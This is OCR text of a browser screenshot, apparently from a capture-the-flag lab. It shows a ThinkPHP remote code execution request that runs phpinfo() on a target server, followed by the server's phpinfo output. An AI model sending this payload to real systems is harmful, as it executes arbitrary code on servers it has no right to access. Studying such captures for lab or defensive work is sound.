 不安全 49.232.142.230:15912/public/index.php/index/index/index?s=index/\think\view\driver\Php/display&content=<?php%20phpinfo();?> 无痕模式
Variable Value
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 d059fd7f55bdc4d2eada15a00a2976697010d3631ef6f83149cc5289e1f23c2c
FLAG not_flag
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL https://www.php.net/get/php-7.4.5.tar.xz/from/this/mirror
APACHE_RUN_GROUP www-data
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
APACHE_RUN_USER www-data
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_EXTRA_BUILD_DEPS apache2-dev
PHP_ASC_URL https://www.php.net/get/php-7.4.5.tar.xz.asc/from/this/mirror
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP Variables
Variable Value
$_REQUEST['s'] index/\think\view\driver\Php/display
$_REQUEST['content'] <?php phpinfo();?>
$_GET['content'] <?php phpinfo();?>
$_SERVER['HTTP_HOST'] 49.232.142.230:15912
$_SERVER['HTTP_USER_AGENT'] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
$_SERVER['HTTP_ACCEPT'] text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
$_SERVER['HTTP_ACCEPT_ENCODING'] gzip, deflate
$_SERVER['HTTP_ACCEPT_LANGUAGE'] zh-CN,zh;q=0.9
$_SERVER['HTTP_UPGRADE_INSECURE_REQUESTS'] 1
$_SERVER['PATH'] /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$_SERVER['SERVER_SIGNATURE'] <address>Apache/2.4.38 (Debian) Server at 49.232.142.230 Port 15912</address>